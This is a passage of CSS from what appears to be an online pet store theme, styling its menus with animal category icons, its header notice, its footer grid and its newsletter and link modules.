font-size: 40px;	color: rgba(156, 66, 86, 1)}.module-info_blocks-308 .module-item-5 .info-block::before {	content: '\eb91' !important;	font-family: icomoon !important;	font-size: 40px;	color: rgba(156, 66, 86, 1)}.module-header_notice-56 .hn-close::before {	content: '\e5cd' !important;	font-family: icomoon !important;	font-size: 22px}.module-header_notice-56 .hn-close.btn,.module-header_notice-56 .hn-close.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-header_notice-56 .hn-close.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-header_notice-56 .hn-close.btn:active,.module-header_notice-56 .hn-close.btn:hover:active,.module-header_notice-56 .hn-close.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-header_notice-56 .hn-close.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-header_notice-56 .hn-close.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-header_notice-56 .hn-close.btn:hover {	box-shadow: none}.module-header_notice-56 .hn-close.btn.btn.disabled::after {	font-size: 20px}.module-header_notice-56 .hn-close {	margin-left: 5px}.module-header_notice-56 .module-body p {	margin-bottom: 7px}.module-header_notice-56 .module-body {	height: auto;	flex-direction: row;	background: #eec13c !important;	padding-top: 10px;	padding-bottom: 7px}.module-header_notice-56 .header-notice-close-button {	position: relative;	top: auto;	right: auto;	bottom: auto;	left: auto;	transform: none}.module-header_notice-56 .hn-content {	font-family: 'Poppins';	/*! font-weight: 700; */	font-size: 13px;	color: rgba(68, 68, 68, 1);	line-height: 1.4}.module-header_notice-56 .hn-content a {	text-decoration: underline}.module-header_notice-56 .hn-body::before {	content: none !important;	float: none;	margin-right: 10px;	margin-left: 5px}.module-header_notice-56 .hn-body {	display: flex}div.main-menu.main-menu-3>.j-menu li.main-menu-item-1>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important;	background-image: url('image/cache/catalog/sistem/cat-24x24.png');	background-position: left center;	background-repeat: no-repeat}.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-1:hover>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-1>a {	padding-right: 40px !important;	padding-left: 30px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content {	width: 500px;	position: relative;	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before {	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before {	display: block;	border-bottom-color: rgba(44, 54, 64, 1);	margin-top: -10px}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu {	left: 100%}.main-menu-3>.j-menu li.main-menu-item-1>a>.menu-label {	color: rgba(51, 51, 51, 1);	background: rgba(254, 212, 48, 1);	padding: 1px;	padding-right: 5px;	padding-left: 5px}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-1>a>.menu-label {	margin-right: calc(0px - (-7px));	margin-top: -7px}div.main-menu.main-menu-3>.j-menu li.main-menu-item-2>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important;	background-image: url('image/cache/catalog/sistem/pet-24x24.png');	background-position: left center;	background-repeat: no-repeat}.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-2:hover>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-2>a {	padding-right: 40px !important;	padding-left: 30px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content {	width: 500px;	position: relative;	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before {	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before {	display: block;	margin-top: -10px}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu {	left: 100%}.main-menu-3>.j-menu li.main-menu-item-2>a>.menu-label {	color: rgba(51, 51, 51, 1);	background: rgba(254, 212, 48, 1);	padding: 1px;	padding-right: 5px;	padding-left: 5px}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-2>a>.menu-label {	margin-right: calc(0px - (-7px));	margin-top: -7px}div.main-menu.main-menu-3>.j-menu li.main-menu-item-3>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important;	background-image: url('image/cache/catalog/sistem/fish-24x24.png');	background-position: left center;	background-repeat: no-repeat}.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-3:hover>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-3>a {	padding-right: 40px !important;	padding-left: 30px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content {	width: 500px;	position: relative;	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before {	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before {	display: block;	margin-top: -10px}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu {	left: 100%}.main-menu-3>.j-menu li.main-menu-item-3>a>.menu-label {	color: rgba(51, 51, 51, 1);	background: rgba(254, 212, 48, 1);	padding: 1px;	padding-right: 5px;	padding-left: 5px}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label {	margin-right: calc(0px - (-7px));	margin-top: -7px}div.main-menu.main-menu-3>.j-menu li.main-menu-item-4>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important;	background-image: url('image/cache/catalog/sistem/bird-24x24.png');	background-position: left center;	background-repeat: no-repeat}.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-4:hover>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-4>a {	padding-right: 40px !important;	padding-left: 30px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content {	width: 500px;	position: relative;	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before {	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before {	display: block;	margin-top: -10px}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu {	left: 100%}.main-menu-3>.j-menu li.main-menu-item-4>a>.menu-label {	color: rgba(51, 51, 51, 1);	background: rgba(254, 212, 48, 1);	padding: 1px;	padding-right: 5px;	padding-left: 5px}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-4>a>.menu-label {	margin-right: calc(0px - (-7px));	margin-top: -7px}div.main-menu.main-menu-3>.j-menu li.main-menu-item-5>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important;	background-image: url('image/cache/catalog/sistem/chameleon-24x24.png');	background-position: left center;	background-repeat: no-repeat}.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-5:hover>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a {	padding-right: 40px !important;	padding-left: 30px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content {	width: 500px;	position: relative;	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before {	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before {	display: block;	margin-top: -10px}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu {	left: 100%}.main-menu-3>.j-menu li.main-menu-item-5>a>.menu-label {	color: rgba(51, 51, 51, 1);	background: rgba(254, 212, 48, 1);	padding: 1px;	padding-right: 5px;	padding-left: 5px}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-5>a>.menu-label {	margin-right: calc(0px - (-7px));	margin-top: -7px}div.main-menu.main-menu-3>.j-menu li.main-menu-item-6>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important;	background-image: url('image/cache/catalog/sistem/hamster-24x24.png');	background-position: left center;	background-repeat: no-repeat}.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-6:hover>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a {	padding-right: 40px !important;	padding-left: 30px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6 .mega-menu-content {	width: 500px;	position: relative;	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6>.dropdown-menu::before {	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before {	display: block;	margin-top: -10px}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu {	left: 100%}.main-menu-3>.j-menu li.main-menu-item-6>a>.menu-label {	color: rgba(51, 51, 51, 1);	background: rgba(254, 212, 48, 1);	padding: 1px;	padding-right: 5px;	padding-left: 5px}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-6>a>.menu-label {	margin-right: calc(0px - (-7px));	margin-top: -7px}div.main-menu.main-menu-3>.j-menu li.main-menu-item-7>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important;	background-image: url('image/cache/catalog/sistem/flyers-24x24.png');	background-position: left center;	background-repeat: no-repeat}.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-7:hover>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-7>a {	padding-right: 40px !important;	padding-left: 30px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content {	width: 500px;	position: relative;	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before {	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before {	display: block;	margin-top: -10px}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu {	left: 100%}.main-menu-3>.j-menu li.main-menu-item-7>a>.menu-label {	color: rgba(51, 51, 51, 1);	background: rgba(254, 212, 48, 1);	padding: 1px;	padding-right: 5px;	padding-left: 5px}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-7>a>.menu-label {	margin-right: calc(0px - (-7px));	margin-top: -7px}div.main-menu.main-menu-3>.j-menu li.main-menu-item-8>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important;	background-image: url('image/cache/catalog/sistem/blogger-24x24.png');	background-position: left center;	background-repeat: no-repeat}.desktop div.main-menu.main-menu-3>.j-menu li.main-menu-item-8:hover>a {	font-family: 'Poppins' !important;	font-weight: 700 !important;	font-size: 17px !important;	color: rgba(65, 65, 65, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a {	padding-right: 40px !important;	padding-left: 30px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content {	width: 500px;	position: relative;	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before {	left: 0;	transform: none}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before {	display: block;	margin-top: -10px}.desktop-main-menu-wrapper .main-menu-3>.j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu {	left: 100%}.main-menu-3>.j-menu li.main-menu-item-8>a>.menu-label {	color: rgba(51, 51, 51, 1);	background: rgba(254, 212, 48, 1);	padding: 1px;	padding-right: 5px;	padding-left: 5px}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-8>a>.menu-label {	margin-right: calc(0px - (-7px));	margin-top: -7px}.top-menu-2 .j-menu li.top-menu-item-1>a::before {	content: '\eb69' !important;	font-family: icomoon !important;	top: -1px}.top-menu-2>ul>.top-menu-item-1>a {	text-align: left}.top-menu-2>ul>.top-menu-item-1>a>.links-text {	display: block}.top-menu-2>ul>.top-menu-item-1>a .count-badge {	position: relative}.top-menu-2 .j-menu li.top-menu-item-2>a::before {	content: '\e97e' !important;	font-family: icomoon !important;	top: -1px}.top-menu-2>ul>.top-menu-item-2>a {	text-align: left}.top-menu-2>ul>.top-menu-item-2>a>.links-text {	display: block}.top-menu-2>ul>.top-menu-item-2>a .count-badge {	position: relative}.top-menu-2 .j-menu li.top-menu-item-3>a::before {	content: '\eb79' !important;	font-family: icomoon !important}.top-menu-2>ul>.top-menu-item-3>a {	text-align: left}.top-menu-2>ul>.top-menu-item-3>a>.links-text {	display: block}.top-menu-2>ul>.top-menu-item-3>a .count-badge {	position: relative}.top-menu-240 .j-menu li.top-menu-item-1>a::before {	content: '\e924' !important;	font-family: icomoon !important;	color: rgb(145, 145, 145);}.desktop .top-menu-240 .j-menu li.top-menu-item-1:hover>a::before {	color: rgba(140, 140, 140, 1)}.top-menu-240 .j-menu li.top-menu-item-1>a:first-child {	color: rgb(41, 41, 41);}.desktop .top-menu-240 .j-menu li.top-menu-item-1:hover>a:first-child {	color: rgba(140, 140, 140, 1)}.top-menu-240>ul>.top-menu-item-1>a {	text-align: left;}.top-menu-240>ul>.top-menu-item-1>a>.links-text {	display: block}.top-menu-240>ul>.top-menu-item-1>a .count-badge {	position: relative}.top-menu-240 .j-menu li.top-menu-item-2>a::before {	content: '\ead8' !important;	font-family: icomoon !important;	color: rgb(145, 145, 145);}.desktop .top-menu-240 .j-menu li.top-menu-item-2:hover>a::before {	color: rgba(140, 140, 140, 1)}.top-menu-240 .j-menu li.top-menu-item-2>a:first-child {	color: rgb(17, 17, 17);}.desktop .top-menu-240 .j-menu li.top-menu-item-2:hover>a:first-child {	color: rgba(140, 140, 140, 1)}.top-menu-240>ul>.top-menu-item-2>a {	text-align: left}.top-menu-240>ul>.top-menu-item-2>a>.links-text {	display: block}.top-menu-240>ul>.top-menu-item-2>a .count-badge {	position: relative}.top-menu-14 .j-menu li.top-menu-item-1>a::before {	content: '\eab8' !important;	font-family: icomoon !important}.top-menu-14>ul>.top-menu-item-1>a {	text-align: left}.top-menu-14>ul>.top-menu-item-1>a>.links-text {	display: block}.top-menu-14>ul>.top-menu-item-1>a .count-badge {	position: relative}.top-menu-14 .j-menu li.top-menu-item-2>a::before {	content: '\e9c7' !important;	font-family: icomoon !important}.top-menu-14>ul>.top-menu-item-2>a {	text-align: left}.top-menu-14>ul>.top-menu-item-2>a>.links-text {	display: block}.top-menu-14>ul>.top-menu-item-2>a .count-badge {	position: relative}footer .grid-row-1 {	background: #385e04 !important;	padding: 5px;	padding-top: 30px;	padding-bottom: 15px}footer .grid-row-1::before {	display: block;	left: 0;	width: 100vw}@media (max-width: 1300px) {	footer .grid-row-1 {		padding: 5px	}}footer .grid-row-1 .grid-col-1 {	width: 50%;	padding-right: 40px}footer .grid-row-1 .grid-col-1 .grid-item {	height: auto}@media (max-width: 468px) {	footer .grid-row-1 .grid-col-1 {		width: 100%;		padding-right: 0px	}}footer .grid-row-1 .grid-col-2 {	width: 50%}footer .grid-row-1 .grid-col-2 .grid-item {	height: auto}@media (max-width: 468px) {	footer .grid-row-1 .grid-col-2 {		width: 100%;		padding: 10px	}}footer .grid-row-2 {	background: rgba(255, 255, 255, 1);	padding-top: 30px;	padding-bottom: 40px}footer .grid-row-2::before {	display: block;	left: 0;	width: 100vw}footer .grid-row-2 .grid-col-1 {	width: 20%;	border-width: 0;	border-right-width: 1px;	border-style: none;	border-color: rgba(224, 224, 224, 1);	padding-top: 0px;	padding-right: 20px;	padding-bottom: 0px;	margin-top: 10px}footer .grid-row-2 .grid-col-1 .grid-items {	justify-content: flex-start}footer .grid-row-2 .grid-col-1 .grid-item {	height: auto}@media (max-width: 1024px) {	footer .grid-row-2 .grid-col-1 {		width: 50%	}}@media (max-width: 760px) {	footer .grid-row-2 .grid-col-1 {		width: 100%	}}footer .grid-row-2 .grid-col-2 {	width: 20%;	border-width: 0;	border-right-width: 1px;	border-style: none;	border-color: rgba(224, 224, 224, 1);	padding-right: 20px;	padding-left: 20px;	margin-top: 10px}footer .grid-row-2 .grid-col-2 .grid-items {	justify-content: flex-start}footer .grid-row-2 .grid-col-2 .grid-item {	height: auto}@media (max-width: 1024px) {	footer .grid-row-2 .grid-col-2 {		width: 50%	}}@media (max-width: 760px) {	footer .grid-row-2 .grid-col-2 {		width: 100%	}}footer .grid-row-2 .grid-col-3 {	width: 20%;	border-width: 0;	border-right-width: 1px;	border-style: none;	border-color: rgba(224, 224, 224, 1);	padding-top: 0px;	padding-right: 20px;	padding-bottom: 0px;	padding-left: 20px;	margin-top: 10px}footer .grid-row-2 .grid-col-3 .grid-items {	justify-content: flex-start}footer .grid-row-2 .grid-col-3 .grid-item {	height: auto}@media (max-width: 1024px) {	footer .grid-row-2 .grid-col-3 {		width: 50%	}}@media (max-width: 760px) {	footer .grid-row-2 .grid-col-3 {		width: 100%	}}footer .grid-row-2 .grid-col-4 {	width: 20%;	border-width: 0;	border-right-width: 1px;	border-style: none;	border-color: rgba(224, 224, 224, 1);	padding-right: 20px;	padding-left: 20px;	margin-top: 10px}footer .grid-row-2 .grid-col-4 .grid-items {	justify-content: flex-start}footer .grid-row-2 .grid-col-4 .grid-item {	height: auto}footer .grid-row-2 .grid-col-5 {	width: 20%;	margin-top: 10px}footer .grid-row-2 .grid-col-5 .grid-item {	height: auto}footer .grid-row-3 {	background: rgba(245, 245, 245, 1);	padding: 5px;	padding-bottom: 15px}footer .grid-row-3::before {	display: block;	left: 0;	width: 100vw}footer .grid-row-3 .grid-col-1 {	width: 100%;	padding-top: 5px;	padding-bottom: 5px}footer .grid-row-3 .grid-col-1 .grid-items {	justify-content: center}footer .grid-row-3 .grid-col-1 .grid-item {	height: auto}@media (max-width: 980px) {	footer .grid-row-3 .grid-col-1 {		width: 100%;		margin-bottom: 10px	}}@media (max-width: 760px) {	footer .grid-row-3 .grid-col-1 {		width: 100%	}}.module-title-304 .title-wrapper h3 {	font-size: 14px;	color: rgba(70, 70, 70, 1);	font-weight: 700}.module-title-304 .title-wrapper .subtitle {	font-size: 13px;	color: rgba(0, 0, 0, 1);	line-height: 1}.module-title-304 {	padding-top: 15px;	padding-right: 10px;}.module-title-304 .title-wrapper::before {	opacity: .05;	display: block}.module-title-304 .title-wrapper {	text-align: right}.module-title-304 .title-divider {	margin-left: auto;	margin-right: 0}@media (max-width: 468px) {	.module-title-304 {		padding-top: 15px;		padding-right: 0px	}	.module-title-304 .title-wrapper {		text-align: center	}	.module-title-304 .title-divider {		margin-left: auto;		margin-right: auto	}}.module-newsletter-67 .title.module-title::after {	display: none;	margin-left: 0;	margin-right: auto;	transform: none}.module-newsletter-67 .title.module-title {	text-align: left}.module-newsletter-67 {	text-align: left;	justify-content: flex-start}.module-newsletter-67 .module-body>div {	align-self: flex-start}.module-newsletter-67 .title::after {	left: 0;	right: auto;	transform: none}.module-newsletter-67 .module-body {	flex-direction: row}.module-newsletter-67 .newsletter-text {	font-size: 16px;	color: rgba(0, 0, 0, 1);	text-align: center;	padding-top: 10px;	padding-right: 20px;	padding-left: 10px;	margin-bottom: 10px}.module-newsletter-67 .module-body .input-group {	height: 45px}.module-newsletter-67 .module-body .newsletter-form .input-group input {	width: 510px;	max-width: 100%}.module-newsletter-67 .module-body .form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	padding-top: 10px !important;	border-width: 0 !important;	border-bottom-width: 1px !important;	border-style: none !important;	border-color: rgba(179, 179, 179, 1) !important}.module-newsletter-67 .module-body .form-control:hover {	color: rgba(0, 0, 0, 1) !important}.module-newsletter-67 .module-body .form-control:focus {	color: rgba(0, 0, 0, 1) !important}.module-newsletter-67 .module-body .form-control::placeholder {	color: rgba(0, 0, 0, 1) !important}.module-newsletter-67 .btn::before {	content: none !important}.module-newsletter-67 .input-group .input-group-btn .btn,.module-newsletter-67 .input-group .input-group-btn .btn:visited {	font-size: 17px;	color: rgba(255, 255, 255, 1);	font-weight: 400;	text-transform: none}.module-newsletter-67 .input-group .input-group-btn .btn {	background: rgba(62, 62, 62, 1);	padding: 2px;	padding-right: 6px;	padding-left: 6px;	box-shadow: none;	min-width: 20px;	min-height: 20px;	padding-right: 15px;	padding-left: 15px;	min-height: 35px;	height: 35px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover {	box-shadow: 0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active,.module-newsletter-67 .input-group .input-group-btn .btn:hover:active,.module-newsletter-67 .input-group .input-group-btn .btn:focus:active {	box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus {	box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after {	font-size: 20px}.module-newsletter-67 .input-group-btn .btn {	transform: translateX(-5px);	margin-top: 5px}.module-newsletter-67 .checkbox label {	font-size: 12px;	color: rgba(0, 0, 0, 1)}.module-newsletter-67 .checkbox label a {	font-size: 13px;	color: rgba(0, 0, 0, 1)}.module-newsletter-67 .module-body .newsletter-form .checkbox {	padding-top: 10px}@media (max-width: 760px) {	.module-newsletter-67 .title.module-title::after {		display: none	}}.links-menu-72 .title.module-title {	font-family: 'Poppins';	font-weight: 300;	border-style: none}.links-menu-72 .title.module-title::after {	display: none;	display: none}.links-menu-72 .title.module-title.page-title>span::after {	display: none}.links-menu-72 .module-body {	display: block;	justify-content: flex-start;	align-items: flex-start;	;	-webkit-overflow-scrolling: touch;	;	column-count: initial;	column-rule-style: none}.links-menu-72 .menu-item {	border-width: 1px 0 0 0;	justify-content: flex-start;	;	flex-grow: 0;	width: auto}.links-menu-72 .menu-item a .links-text {	white-space: normal;	color: rgba(0, 0, 0, 1)}.links-menu-72 .menu-item a {	justify-content: flex-start;	;	padding-bottom: 15px}.links-menu-72 .count-badge {	display: none}.phone footer .links-menu-72 .module-title::before {	display: none}.phone footer .links-menu-72 .module-title+.module-body>li {	display: flex}div.links-menu-72 .title.module-title {	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left;	font-family: 'Poppins';	font-weight: 500;	font-size: 15px;	color: rgba(0, 0, 0, 1);	text-align: left}div.links-menu-72 .title.module-title::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none;	margin-left: 0;	margin-right: auto;	transform: none;	display: block}div.links-menu-72 .title.module-title.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}div.links-menu-72 .title.module-title::after,div.links-menu-72 .title.module-title.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}div.links-menu-72 .menu-item a {	padding-top: 2px;	padding-bottom: 2px;	letter-spacing: -0.6px;}div.links-menu-72 .menu-item a .links-text:hover {color:red;}div.links-menu-72 .menu-item a .links-text {	font-family: 'Poppins';	font-weight: 300;	font-size: 14px;	color: rgba(0, 0, 0, 1);	/*! text-transform: none */	text-decoration: none !important;}div.links-menu-72 .menu-item a:hover .links-text {	font-family: 'Poppins';	font-weight: 300;	font-size: 14px;	color: #385e04 !important;	text-decoration: underline}div.links-menu-72 .menu-item {	border-style: none;	font-weight: 400 !important;}div.links-menu-72 .module-body {	-webkit-overflow-scrolling: touch}.phone footer div.links-menu-72 .module-title::before {	display: block}.phone footer div.links-menu-72 .module-title.closed+.module-body>li {	display: none}.phone footer div.links-menu-72 .module-title.closed {	margin: 0}.phone footer div.links-menu-72 .module-title::before {	content: '\eb85' !important;	font-family: icomoon !important}.phone footer div.links-menu-72 .module-title.closed::before {	content: '\eba0' !important;	font-family: icomoon !important}div.links-menu-72 .links-menu-item-1>a::before {	content: none !important}div.links-menu-72 .links-menu-item-2>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-72 .links-menu-item-3>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-72 .links-menu-item-4>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-72 .links-menu-item-5>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}.links-menu-75 .title.module-title {	font-family: 'Poppins';	font-weight: 300;	border-style: none}.links-menu-75 .title.module-title::after {	display: none;	display: none}.links-menu-75 .title.module-title.page-title>span::after {	display: none}.links-menu-75 .module-body {	display: block;	justify-content: flex-start;	align-items: flex-start;	;	-webkit-overflow-scrolling: touch;	;	column-count: initial;	column-rule-style: none}.links-menu-75 .menu-item {	border-width: 1px 0 0 0;	justify-content: flex-start;	;	flex-grow: 0;	width: auto}.links-menu-75 .menu-item a .links-text {	white-space: normal;	color: rgba(0, 0, 0, 1)}.links-menu-75 .menu-item a {	justify-content: flex-start;	;	padding-bottom: 15px}.links-menu-75 .count-badge {	display: none}.phone footer .links-menu-75 .module-title::before {	display: none}.phone footer .links-menu-75 .module-title+.module-body>li {	display: flex}div.links-menu-75 .title.module-title {	font-size: 15px;	color: rgba(26, 26, 26, 1);	font-weight: 700;	text-transform: uppercase;	border-style: none;	margin-bottom: 5px;	white-space: normal;	overflow: visible;	text-overflow: initial;	text-align: left;	font-size: 15px;	color: rgba(0, 0, 0, 1);	font-weight: 500;	text-align: left}div.links-menu-75 .title.module-title::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none;	margin-left: 0;	margin-right: auto;	transform: none;	display: block}div.links-menu-75 .title.module-title.page-title>span::after {	display: none;	margin-top: 10px;	left: initial;	right: initial;	margin-left: 0;	margin-right: auto;	transform: none}div.links-menu-75 .title.module-title::after,div.links-menu-75 .title.module-title.page-title>span::after {	width: 50px;	height: 1px;	background: rgba(9, 83, 111, 1)}div.links-menu-75 .menu-item a {	padding-top: 2px;	padding-bottom: 2px;	letter-spacing: -0.5px;	font-size: 15px;	/*! display: block; */	/*! width: 100%; */}div.links-menu-75 .menu-item a .links-text {	font-size: 14px;	color: rgba(0, 0, 0, 1);	/*! text-transform: none */	text-decoration: none !important;}div.links-menu-75 .menu-item a:hover .links-text {	font-size: 14px;	color: rgba(0, 0, 0, 1);	text-decoration: underline}div.links-menu-75 .module-body {	-webkit-overflow-scrolling: touch}.phone footer div.links-menu-75 .module-title::before {	display: block}.phone footer div.links-menu-75 .module-title.closed+.module-body>li {	display: none}.phone footer div.links-menu-75 .module-title.closed {	margin: 0}.phone footer div.links-menu-75 .module-title::before {	content: '\eb85' !important;	font-family: icomoon !important}.phone footer div.links-menu-75 .module-title.closed::before {	content: '\eba0' !important;	font-family: icomoon !important}div.links-menu-75 .links-menu-item-1>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-75 .links-menu-item-1 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-75 .links-menu-item-1 a .links-text:hover {	color: #385e04 !important;}div.links-menu-75 .links-menu-item-2>a::before {	color: #385e04 !important;	margin-right: 5px}div.links-menu-75 .links-menu-item-2 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-75 .links-menu-item-3>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-75 .links-menu-item-3 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-75 .links-menu-item-4>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-75 .links-menu-item-4 a .links-text {	font-family: 'Poppins';	font-weight: 300}div.links-menu-75 .links-menu-item-5>a::before {	color: rgba(255, 255, 255, 1);	margin-right: 5px}div.links-menu-75 .links-menu-item-5 a .links-text {	font-family: 'Poppins';	font-weight: 300}.links-menu-297 .title.module-title {	font-family: 'Poppins';	font-weight: 300;	border-style: none}.links-menu-297 